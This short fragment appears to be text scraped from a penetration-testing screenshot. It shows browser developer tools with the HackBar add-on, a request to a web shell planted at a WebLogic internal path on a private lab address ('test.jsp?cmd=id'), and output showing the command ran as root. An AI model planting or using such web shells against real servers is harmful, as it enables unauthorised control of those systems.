 uid=0(root) gid=0(root) groups=0(root)
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING
URL
http://192.168.56.111:7001/bea_wls_internal/test.jsp?cmd=id
Use POST method